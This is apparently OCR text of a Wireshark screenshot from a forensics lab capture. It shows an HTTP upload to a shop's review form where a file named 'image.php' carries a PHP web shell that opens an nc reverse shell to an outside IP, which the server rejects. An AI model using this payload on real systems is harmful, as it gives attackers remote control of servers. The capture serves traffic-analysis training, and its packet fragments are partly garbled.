 Wireshark · Follow HTTP Stream (tcp.stream eq 4) · WebStrike.pcap
File Edit View Go Capture Ana
tcp.stream eq 4
No. Time Source
50 26.922171 117.11.88. 849796 TSecr=0 WS=128
51 26.922295 24.49.63.7 M TSval=3033517972 TSecr=6438497…
52 26.922379 117.11.88 3033517972
53 26.922481 117.11.88
54 26.922547 24.49.63.7 ecr=643849796
55 26.923526 24.49.63.7
56 26.923606 117.11.88. Secr=3033517974
57 31.924151 117.11.88. 798 TSecr=3033517974
58 31.924390 24.49.63.7 2974 TSecr=643854798
59 31.924533 117.11.88. Secr=3033522974
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="name"
asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="review"
asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="uploadedFile"; filename="image.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------240702681933131672661702936221--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:43:57 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 20
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Invalid file format.
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1462 bytes) Show data as ASCII Stream 4
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help
Frame 53: 1304 bytes on wire (
Ethernet II, Src: VMware_c0:00
Internet Protocol Version 4, S
Transmission Control Protocol,
Hypertext Transfer Protocol
POST /reviews/upload.php HT
Host: shoporoma.com\r\n
User-Agent: Mozilla/5.0 (X1
Accept: text/html,applicati
Accept-Language: en-US,en;q
Accept-Encoding: gzip, defl
Content-Type: multipart/for
Content-Length: 688\r\n
Origin: http://shoporoma.co
Connection: keep-alive\r\n
)a···P V·····E·
··@·?· u·u·X|·1
···PX· ···P····
/····· ··&`^D··
POST / reviews/
load.p hp HTTP/
1··Hos t: shopo
ma.com ··User-A
nt: Mo zilla/5.
(X11; Linux x8
64; rv :109.0)
cko/20 100101 F
efox/1 15.0··Ac
pt: te xt/html,
plicat ion/xhtm
xml,ap plicatio
WebStrike.pcap Packets: 355 · Displayed: 10 (2.8%) Profile: Default